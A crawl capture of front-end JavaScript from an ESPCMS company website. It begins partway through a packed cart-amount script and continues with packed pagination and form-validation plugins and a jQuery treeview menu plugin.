8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();c(!L(5)){e l}5=!5?1:E(5)+1;$("#1f"+8).r().t(5);$("#5"+8).7(5)});$(\'.29\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();c(!L(5)){e l}5=!5||E(5)===1?1:E(5)-1;$("#1f"+8).r().t(5);$("#5"+8).7(5)})}',62,200,'||||var|amount|function|val|did|||data|if||return|url||this||bprice||false|attr||countprice||key|empty||append|queryStringArray||on|click|Math|id|length|prec|new|opt|parseInt|urlArray|newArray|number|tid|type|countprice_str|espcms_isInteger|order_del_url|split|fmoney|countprice_did|else|str|token_key|token_name|Array|join|link_type|ocdsn|re|product_paymoney||true|number_format|ajax|success|product_total|update_product_total|num|link_vlaue|valname|post|didArray|tidArray|enquiry_del_url|for|amount_str_|reg|match|elementName|ig|change|decimals|urlQueryArray|undefined|inputname|window|vv|product_total_str|espcms_url_long_array|thousands_sep|theRequest|queryString|reload|dec_point|location|combined|deltype|open_list|append_val|discount_str|product_money|close_list|discount|urlarrayStr|arr|countprice_str_|typeof|replace|sep|style2|dec|removeClass|test|floor|toFixedFix|addClass|div|pow|checked_vlaue|div2|money_str|style|item_total_now|push|inputElementID|in|json|dataType|isappend|discount_div|hide|espcms_amount_reduce|espcms_amount_add|delete_item|imgtitle|_|show|espcms_round|unbind|isFinite|bind|news_str|keyStr|each|php|ac|VerificationCode|index|order_amount|sessionimg|order_del|abs|random|Ee|round|into_input_value|while|00|src|Verfiout|rd|delete_all_item|at|encodeURI|get|jQuery|conpon_check|tokenkey|tokenname|espcms_combine_url|delete|espcms_token_js|products_id|check_coupon_link|console|log|enquiry_amount_select|enquiry_del|order_amount_select|productmoney|code|pro_discount_str|Object|fn|input|substr|name|load_tabclick|RegExp|parseFloat|ondisplayother|espcms_match|checked|radio|indexOf|null|decodeURIComponent|espcms_url_array'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/espcms_includes/js/espcms_pagebotton.js
body_size: 1472
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('H.1q.14=6(a,b){b=H.18({X:10,x:10,I:3,C:2,R:1,1p:"#",M:"上一页",N:"下一页",K:"首页",G:"尾页",Q:"#1o",P:"#1m",O:"#1n",F:"...",S:1t,19:"1s",12:E,Z:E,T:6(){u U}},b||{});u D.1w(6(){4 i=V(b.R);a=V(b.X);b.x=(!b.x||b.x<0)?1:b.x;4 d=$(b.O);D.1u=6(j){e(j)};D.1l=6(){5(i>0){e(i-1);u E}B{u U}};D.1v=6(){5(i<f()-1){e(i+1);u E}B{u U}};5(a>0){c()}B{g()}6 c(){d.13();4 k=h();4 p=f();6 q(r){u 6(s){u e(r,s)}}6 o(s){4 s=$(D).1k();4 r=H;5(s>p){s=p}5(s<1){s=1}5(1e(s)){s=1}i=V(s-1);e(i,r)}6 n(r,s){r=r<0?0:(r<p?r:p-1);s=H.18({w:r+1,v:""},s||{});5(r==i){4 t=$(" <8 z=\'7 7-A 1g\'>"+(s.w)+"</8>")}B{4 t=$(" <W 1f=\'W\' z=\'7 7-A\'>"+(s.w)+"</W>").1h("1i",q(r))}5(s.v){t.1j(s.v)}d.1b(t)}5(i+1==0){n(i+1,{w:b.K,v:"L"})}B{n(0,{w:b.K,v:"L"})}5(b.M&&(i>0||b.12)){n(i-1,{w:b.M,v:"1c"})}5(k[0]>0&&b.C>0){4 j=y.J(b.C,k[0]);Y(l=0;l<j;l++){n(l)}5(b.C<k[0]&&b.F){$("<8 z=\'7 7-A\' 9=\'9\'>"+b.F+"</8>").11(d)}}Y(4 l=k[0];l<k[1];l++){n(l)}5(k[1]<p&&b.C>0){5(p-b.C>k[1]&&b.F){$("<8 z=\'7 7-A\' 9=\'9\'>"+b.F+"</8>").11(d)}4 m=y.17(p-b.C,k[1]);Y(4 l=m;l<p;l++){n(l)}}5(b.N&&(i<p-1||b.Z)){n(i+1,{w:b.N,v:"L"})}5(i+1==p){n(i+1,{w:b.G,v:"L"})}B{m++;n(m,{w:b.G,v:"1x"})}}6 g(){d.13();4 j=$("<8 z=\'7 7-A\' 9=\'9\'>"+(b.K)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.M)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.N)+"</8><8 z=\'7 7-A\' 9=\'9\'>"+(b.G)+"</8>");d.1b(j)}6 f(){u y.1a(a/b.x)}6 h(){4 l=y.1a(b.I/2);4 m=f();4 k=m-b.I;4 n=i>l?y.17(y.J(i-l,k),0):0;4 j=i>l?y.J(i+l,m):y.J(b.I,m);u[n,j]}6 e(k,j){i=k;c();4 l=f();4 m=b.T(b.x,k,l,a,b.P,b.Q,b.S);5(!m){5(j.15){j.15()}B{j.1d=E}}u m}})};6 1r(b,c,i,a,h,g,e,d,f){$(D).14(i,{X:i,x:c,R:h,Q:g,P:e,O:d,19:f,S:b,T:16});16(c,h,a,i,e,g,b)};',62,96,'||||var|if|function|btn|span|disabled|||||||||||||||||||||return|classes|text|items_per_page|Math|class|default|else|num_edge_entries|this|true|ellipse_text|end_text|jQuery|num_display_entries|min|home_text|next|prev_text|next_text|pagebottonname|pagetextname|loadname|current_page|loadurl|callback|false|parseInt|button|db_max|for|next_show_always||appendTo|prev_show_always|empty|pagination|stopPropagation|pageselectCallback|max|extend|formname|ceil|append|prev|cancelBubble|isNaN|type|active|bind|click|addClass|val|prevPage|pageinfo|Pagination|loading|link_to|fn|pageload|selectform|null|selectPage|nextPage|each|end'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/espcms_includes/js/espcms_formvalidation.js
body_size: 3284
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(T(a){a.29.35=T(c){5 b=W;a(".13-15,.13-1A,.13-1C",b).1D(T(){a(W).1h("13-15 13-1A 13-1C");a(W).2R("2K").31("18").1g()})};a.29.2X=T(c){5 f={1Y:\'<18 1v="1l 1l-2w-1O 17-1m-15" 1Q-1i="8"></18>\',1J:\'<18 1v="1l 1l-1W-1O 17-1m-15" 1Q-1i="8"></18>\',1k:"13-1C 13-15",1n:"13-1A 13-15",2r:"13-1i-1A",1M:1a,1E:1a,1S:1a,21:0,1P:1a,1x:"11",1u:8};4(!d(W)){7 S}Q{7 8}T d(n){5 s=a(n).R("U-V");5 t=a(n).R("U-V-1b");5 j=a(n).R("U-V-2a");5 k=a(n).R("U-V-2m");5 l=a(n).R("U-1I");5 o=a(n).X();5 g=a(n).R("1e-V");5 q=a(n).R("1e-27");5 w=a(n).R("1e-28");4(g&&q){5 v=g.14(",");4(v.10===1){5 h=w=="16"?a("#"+g).X():a("1q[1c=1B][1f="+g+"]:1s").X();4(q.2b(",")==-1){4(h!=q){7 8}}Q{q=q.14(",");4(!2h(h,q)){7 8}}}Q{5 r=q.14(",");5 u=w.14(",");5 p;1G(5 m=0;m<v.10;m++){p=u[m]=="16"?a("#"+v[m]).X():a("1q[1c=1B][1f="+v[m]+"]:1s").X();4(p!=r[m]){7 8}}}}4(s&&t&&!j){4(!l){4(!1W(a(n),"16",s,o,t)){7 S}Q{7 8}}Q{4(l=="8"&&o){4(!1W(a(n),"16",s,o,t)){7 S}Q{7 8}}Q{4(l=="8"&&!o){7 b(a(n))}}}}Q{4(!s&&t&&j&&k){4(!l){o=o.1o(/[^\\1w-\\1z]/g,"**");j=19(j);k=19(k);4(o.10>j||o.10<k){7 e(a(n),t,S)}Q{7 e(a(n),t,8)}}Q{4(l=="8"&&o){o=o.1o(/[^\\1w-\\1z]/g,"**");j=19(j);k=19(k);4(o.10>j||o.10<k){7 e(a(n),t,S)}Q{7 e(a(n),t,8)}}Q{4(l=="8"&&!o){7 b(a(n))}}}}Q{4(!s&&t&&j&&!k){4(o){o=o.1o(/[^\\1w-\\1z]/g,"**");j=19(j);4(o.10>j){7 e(a(n),t,S)}Q{7 e(a(n),t,8)}}Q{7 b(a(n))}}Q{7 8}}}}T e(j,n,h){5 g=\'<18 1v="1t-1y">\'+n+"</18>";a(j).1j(".1t-1y").1g();a(j).1j(".17-1m-15").1g();5 m=a(j).R("U-2t-1c");5 k=m==="12"?"12":"11";5 l=a(j).R("U-2A-2s");5 p=l==="S"?S:8;5 i=a(j).R("U-1b-1T");5 o=i?"."+i:".17-1V";4(h){a(j).1K(o).1h(f.1n).1L(f.1k);4(f.1u&&p){a(j).1r(f.1J)}4(f.1x==="12"||k==="12"){a(j).Y("1d")}}Q{a(j).1K(o).1h(f.1k).1L(f.1n);4(f.1x==="11"&&k==="11"){a(j).1r(g)}Q{a(j).Y({11:8,1H:T(){7 n},1N:"12"}).Y("1R").26(T(){a(W).Y("1d")});a("11, 22").25({23:a(j).20().12-24},1X)}a(j).2g();4(f.1u&&p){a(j).1r(f.1Y)}}7 h}T b(h){5 i=a(h).R("U-1b-1T");5 g=i?"."+i:".17-1V";a(h).1j(".1t-1y").1g();a(h).1j(".17-1m-15").1g();a(h).1U().1U(g).1h(f.1n).1h(f.1k);a("#"+a(h).R("U-V-1Z")).Y("1d");7 8}};a.29.2L=T(f,k,d){5 r=W;5 t=S;5 o=S;5 m={};5 n={1Y:\'<18 1v="1l 1l-2w-1O 17-1m-15" 1Q-1i="8"></18>\',1J:\'<18 1v="1l 1l-1W-1O 17-1m-15" 1Q-1i="8"></18>\',1k:"13-1C 13-15",1n:"13-1A 13-15",2r:"13-1i-1A",1M:1a,1E:1a,1S:1a,21:0,1P:1a,2j:1a,2i:1a,1x:"11",1u:8};4(f){a.2z(n,f)}4(k){o=k}4(d){a.2z(m,d)}4(n.1M){a(n.1M).2g()}a(":16,:2o,:1p,2n",r).1D(T(){a(W).34(T(){4(n.1E){4(e(W)){4(c(W)){g(W)}}}Q{4(e(W)){g(W)}}})});T g(G){5 H=a(G).R("1c");4(H!=="1p"){7 8}5 w=a(G).R("1p-2B");5 D=a(G).R("1p-2B-1b");5 M=a(G).R("1p-V-36");5 C=a(G).R("U-1p-V-1b");5 B=a(G).R("1e-V");5 I=a(G).R("1e-27");5 x=a(G).R("1e-28");4(B&&I){5 E=B.14(",");4(E.10===1){5 L=x=="16"?a("#"+B).X():a("1q[1c=1B][1f="+B+"]:1s").X();4(I.2b(",")==-1){4(L!=I){7 8}}Q{I=I.14(",");4(!2h(L,I)){7 8}}}Q{5 F=I.14(",");5 y=x.14(",");5 O;1G(5 N=0;N<E.10;N++){O=y[N]=="16"?a("#"+E[N]).X():a("1q[1c=1B][1f="+E[N]+"]:1s").X();4(O!=F[N]){7 8}}}}5 K=a(G).X();5 P=8;4(w==1){7 8}4(w==2){5 A="^((2G)+[0-9]*)|((32)+[0-9]*)|((2U)+[0-9]*)|((2W)+[0-9]*)$";5 J=2d 2c(A,"2J");4(K.2f(J)){P=q(G,D,S)}Q{P=q(G,D,8)}}4(w==3){5 A="^(?=.{6,30}$)(?![0-9]+$)(?![a-2k-z]+$)(?!.*(.).*\\1)[0-2M-2k-Z]+$";5 J=2d 2c(A,"g");4(!K.2f(J)){P=q(G,D,S)}Q{P=q(G,D,8)}}4(M){5 z=a("#"+M).X();4(z!==K){P=q(G,C,S)}Q{P=q(G,C,8)}}7 P}T c(F){4(!n.1S){7 8}5 D=n.1S;5 z=D.14(",");5 H=a(F).R("1f");5 K=a(F).R("2q");4(a.2O(K,z)<0){7 8}4(j(F)){7 8}5 B=a(F).R("V-2P");5 G=a(F).X();5 A=n.1P?"2p="+G+"&2l="+H+"&"+n.1P:"2p="+G+"&2l="+H;4(n.2j&&n.2i){5 y=n.2j.14(",");5 J=n.2i.14(",");5 C="";4(y.10>0){5 I;1G(5 E=0;E<y.10;E++){4(y[E]&&J[E]){I=a("#"+y[E]);4(J[E]=="1F"||J[E]=="16"){C+="&"+y[E]+"="+I.X()}}}A+=C}}5 x=2D(A,n.1E);5 w=8;a.2E({1c:"2C",2F:x,U:"21="+n.21,2H:S,2T:S,1C:T(L){4(L==0){w=q(F,B,8)}Q{w=q(F,B,S)}}});7 w}T e(A){5 D=a(A).R("U-V");5 w=a(A).R("U-V-1b");5 z=a(A).R("U-V-2a");5 C=a(A).R("U-V-2m");5 y=a(A).R("U-1I");5 x=a(A).X();5 B=a(A).R("1f");4(j(A)){7 8}4(D&&w&&!z){4(!y){4(!u(a(A),"16",D,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&x){4(!u(a(A),"16",D,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&!x){7 i(a(A))}}}}Q{4(!D&&w&&z&&C){4(!y){x=x.1o(/[^\\1w-\\1z]/g,"**");z=19(z);C=19(C);4(x.10>z||x.10<C){7 q(a(A),w,S)}Q{7 q(a(A),w,8)}}Q{4(y=="8"&&x){x=x.1o(/[^\\1w-\\1z]/g,"**");z=19(z);C=19(C);4(x.10>z||x.10<C){7 q(a(A),w,S)}Q{7 q(a(A),w,8)}}Q{4(y=="8"&&!x){7 i(a(A))}}}}Q{4(!D&&w&&z&&!C){4(x){x=x.1o(/[^\\1w-\\1z]/g,"**");z=19(z);4(x.10>z){7 q(a(A),w,S)}Q{7 q(a(A),w,8)}}Q{7 i(a(A))}}Q{7 8}}}}5 u=T(z,y,A,x,w){33(y){2e"16":7 v(x,A)?q(z,w,8):q(z,w,S);2e"1i":7 v(x,A)?l(z,w,8):l(z,w,S);2e"1F":7 v(x,A)?h(z,w,8):h(z,w,S);2V:7 8}};5 v=T(z,x){4(!z||!x){7 S}4(x){5 w=2d 2c(x,"g")}Q{7 S}5 y=z.2Y();4(!y.2f(w)){7 S}Q{7 8}};T s(){t=8;a(":16,:1p,2n,:2o",r).1D(T(){4(!e(W)){t=S;7 S}4(n.1E){4(!c(W)){t=S;7 S}}4(!g(W)){t=S;7 S}});4(t){a("1F",r).1D(T(){4(!p(W)){t=S;7 S}})}4(t){a("1q[V]",r).1D(T(){4(!b(W)){t=S;7 S}})}}T j(z){5 w=a(z).R("1e-V");5 B=a(z).R("1e-27");5 F=a(z).R("1e-28");4(w&&B){5 E=w.14(",");4(E.10===1){5 x=F=="16"?a("#"+w).X():a("1q[1c=1B][1f="+w+"]:1s").X();4(B.2b(",")==-1){4(x!=B){7 8}}Q{B=B.14(",");4(!2h(x,B)){7 8}}}Q{5 C=B.14(",");5 D=F.14(",");5 A;1G(5 y=0;y<E.10;y++){A=D[y]=="16"?a("#"+E[y]).X():a("1q[1c=1B][1f="+E[y]+"]:1s").X();4(A!=C[y]){7 8}}}}}T p(z){5 A=a(z).R("U-V");5 w=a(z).R("U-V-1b");5 x=a(z).X();5 y=a(z).R("U-1I");4(j(z)){7 8}4(A&&w){4(!y){4(!u(a(z),"1F",A,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&x){4(!u(a(z),"1F",A,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&!x){7 i(a(z))}}}}Q{7 8}}5 h=T(A,x,B){5 z=a(A).R("1f"),y=a(A).R("U-V-1Z");z=z.1o(/\\[|\\]/g,"");5 w=!y?a("2Z[U-2q="+z+"]"):a("#"+y);4(!B){w.Y({11:8,1H:T(){7 x},1N:"12"}).Y("1R").26(T(){a(W).Y("1d")});a("11, 22").25({23:w.20().12-24},1X)}Q{w.Y("1d")}7 B};5 l=T(z,w,A){5 x=a(z).R("U-V-1Z");5 y="#"+x;4(!A){a(y).Y({11:8,1H:T(){7 w},1N:"12"}).Y("1R").26(T(){a(W).Y("1d")});a("11, 22").25({23:a(y).20().12-24},1X)}Q{a(y).Y("1d")}7 A};T b(A){5 B=a(A).R("U-V");5 w=a(A).R("U-V-1b");5 z=a(A).R("U-V-2a");5 y=a(A).R("U-1I");5 x=a(A).X();4(j(A)){7 8}4(B&&w&&!z){4(!y){4(!u(a(A),"1i",B,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&x){4(!u(a(A),"1i",B,x,w)){7 S}Q{7 8}}Q{4(y=="8"&&!x){7 i(a(A))}}}}Q{7 8}}5 q=T(z,D,x){5 w=\'<18 1v="1t-1y">\'+D+"</18>";a(z).1j(".1t-1y").1g();a(z).1j(".17-1m-15").1g();5 C=a(z).R("U-2t-1c");5 A=C==="12"?"12":"11";5 B=a(z).R("U-2A-2s");5 F=B==="S"?S:8;5 y=a(z).R("U-1b-1T");5 E=y?"."+y:".17-1V";4(x){a(z).1K(E).1h(n.1n).1L(n.1k);4(n.1u&&F){a(z).1r(n.1J)}4(n.1x==="12"||A==="12"){a(z).Y("1d")}a(z).2u("2v-2y","2x")}Q{a(z).1K(E).1h(n.1k).1L(n.1n);4(n.1x==="11"&&A==="11"){a(z).1r(w)}Q{a(z).Y({11:8,1H:T(){7 D},1N:"12"}).Y("1R").26(T(){a(W).Y("1d")});a("11, 22").25({23:a(z).20().12-24},1X)}a(z).2g();4(n.1u&&F){a(z).1r(n.1Y)}a(z).2u("2v-2y","2x")}7 x};5 i=T(x){5 y=a(x).R("U-1b-1T");5 w=y?"."+y:".17-1V";a(x).1j(".1t-1y").1g();a(x).1j(".17-1m-15").1g();a(x).1U().1U(w).1h(n.1n).1h(n.1k);a("#"+a(x).R("U-V-1Z")).Y("1d");7 8};4(r.2I("17")){r.2Q(T(){s();4(t&&o){a(r).2N(m);7 S}Q{7 t}})}}})(2S);',62,193,'||||if|var||return|true||||||||||||||||||||||||||||||||||||||||||||else|attr|false|function|data|validation|this|val|popover||length|html|top|has|split|feedback|text|form|span|parseInt|null|msg|type|hide|link|name|remove|removeClass|hidden|nextAll|success_css|espcms_icon_fa|control|error_css|replace|password|input|after|checked|help|display_icon_err|class|x00|display_type|block|xff|error|radio|success|each|verifyURL|select|for|content|isvalidation|success_html|parents|addClass|focusName|placement|circle|verifyQueryString|aria|show|verifyField|cssname|parent|group|check|100|error_html|botton|offset|verifyType|body|scrollTop|80|animate|click|getvalue|gettype|fn|maxlength|indexOf|RegExp|new|case|match|focus|in_array|dynamitype|dynamiQueryString|zA|verify_key|minlength|textarea|file|verify_value|id|error_hidden_css|err|display|css|padding|exclamation|10px|right|extend|icon|rank|get|espcms_combine_url|ajax|url|123456|global|is|ig|div|espcms_formvalidation|9a|ajaxSubmit|inArray|warning|submit|children|jQuery|async|666666|default|111111|espcms_validation|toString|button||find|888888|switch|change|espcms_formv_clear|field'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/js/menuthree.js
body_size: 1700
content:
(function($) {
	$.extend($.fn, {
		swapClass: function(c1, c2) {
			var c1Elements = this.filter('.' + c1);
			this.filter('.' + c2).removeClass(c2).addClass(c1);
			c1Elements.removeClass(c1).addClass(c2);
			return this;
		},
		replaceClass: function(c1, c2) {
			return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
		},
		hoverClass: function(className) {
			className = className || "hover";
			return this.hover(function() {
				$(this).addClass(className);
			}, function() {
				$(this).removeClass(className);
			});
		},
		heightToggle: function(animated, callback) {
			animated ?
				this.animate({height: "toggle"}, animated, callback) :
				this.each(function() {
					jQuery(this)[ jQuery(this).is(":hidden") ? "show" : "hide" ]();
					if (callback)
						callback.apply(this, arguments);
				});
		},
		heightHide: function(animated, callback) {
			if (animated) {
				this.animate({height: "hide"}, animated, callback);
			} else {
				this.hide();
				if (callback)
					this.each(callback);
			}
		},
		prepareBranches: function(settings) {
			if (!settings.prerendered) {
				this.filter(":last-child:not(ul)").addClass(CLASSES.last);
				this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
			}
			return this.filter(":has(>ul)");
		},
		applyClasses: function(settings, toggler) {
			this.filter(":has(>ul):not(:has(>a))").find(">span").unbind("click.treeview").bind("click.treeview", function(event) {
				if (this == event.target)
					toggler.apply($(this).next());
			}).add($("a", this)).hoverClass();
			if (!settings.prerendered) {
				this.filter(":has(>ul:hidden)")
					.addClass(CLASSES.expandable)
					.replaceClass(CLASSES.last, CLASSES.lastExpandable);
				this.not(":has(>ul:hidden)")
					.addClass(CLASSES.collapsable)
					.replaceClass(CLASSES.last, CLASSES.lastCollapsable);
				var hitarea = this.find("div." + CLASSES.hitarea);
				if (!hitarea.length)
					hitarea = this.prepend("<div title=\"点击展开或收缩分类\" class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea);
				hitarea.removeClass().addClass(CLASSES.hitarea).each(function() {
					var classes = "";
					$.each($(this).parent().attr("class").split(" "), function() {
						classes += this + "-hitarea ";
					});
					$(this).addClass(classes);
				})
			}
			this.find("div." + CLASSES.hitarea).click(toggler);
		},
		treeview: function(settings) {
			settings = $.extend({
				cookieId: "treeview"
			}, settings);
			if (settings.toggle) {
				var callback = settings.toggle;
				settings.toggle = function() {
					return callback.apply($(this).parent()[0], arguments);
				};
			}
			function treeController(tree, control) {
				function handler(filter) {
					return function() {
						toggler.apply($("div." + CLASSES.hitarea, tree).filter(function() {
							return filter ? $(this).parent("." + filter).length : true;
						}));
						return false;
					};
				}
				$("a:eq(0)", control).click(handler(CLASSES.collapsable));
				$("a:eq(1)", control).click(handler(CLASSES.expandable));
				$("a:eq(2)", control).click(handler());
			}
			function toggler() {
				$(this)
					.parent()
					.find(">.hitarea")
					.swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea)
					.swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea)
					.end()
					.swapClass(CLASSES.collapsable, CLASSES.expandable)
					.swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable)
					.find(">ul")
					.heightToggle(settings.animated, settings.toggle);
				if (settings.unique) {
					$(this).parent()
						.siblings()
						.find(">.hitarea")
						.replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea)
						.replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea)
						.end()
						.replaceClass(CLASSES.collapsable, CLASSES.expandable)
						.replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable)
						.find(">ul")
						.heightHide(settings.animated, settings.toggle);
				}
			}
			this.data("toggler", toggler);
			function serialize() {
				function binary(arg) {
					return arg ? 1 : 0;
				}
				var data = [];
				branches.each(function(i, e) {
					data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
				});
				$.cookie(settings.cookieId, data.join(""), settings.cookieOptions);
			}
			function deserialize() {
				var stored = $.cookie(settings.cookieId);
				if (stored) {
					var data = stored.split("");
					branches.each(function(i, e) {
						$(e).find(">ul")[ parseInt(data[i]) ? "show" : "hide" ]();
					});
				}
			}
			this.addClass("treeview");
			var branches = this.find("li").prepareBranches(settings);
			switch (settings.persist) {
				case "cookie":
					var toggleCallback = settings.toggle;
					settings.toggle = function() {
						serialize();
						if (toggleCallback) {
							toggleCallback.apply(this, arguments);
						}
					};
					deserialize();
					break;
				case "location":
					var current = this.find("a").filter(function() {
						return this.href.toLowerCase() == location.href.toLowerCase();
					});
					if (current.length) {
						var items = current.addClass("selected").parents("ul, li").add(current.next()).show();
						if (settings.prerendered) {
							items.filter("li")
								.swapClass(CLASSES.collapsable, CLASSES.expandable)
								.swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable)
								.find(">.hitarea")
								.swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea)
								.swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea);
						}
					}
					break;
			}
			branches.applyClasses(settings, toggler);
			if (settings.control) {
				treeController(this, settings.control);
				$(settings.control).show();
			}
			return this;
		}
	});
	$.treeview = {};
	var CLASSES = ($.treeview.classes = {
		open: "open",
		closed: "closed",
		expandable: "expandable",
		expandableHitarea: "expandable-hitarea",
		lastExpandableHitarea: "lastExpandable-hitarea",
		collapsable: "collapsable",
		collapsableHitarea: "collapsable-hitarea",
		lastCollapsableHitarea: "lastCollapsable-hitarea",
		lastCollapsable: "lastCollapsable",
		lastExpandable: "lastExpandable",
		last: "last",
		hitarea: "hitarea"
	});
})(jQuery);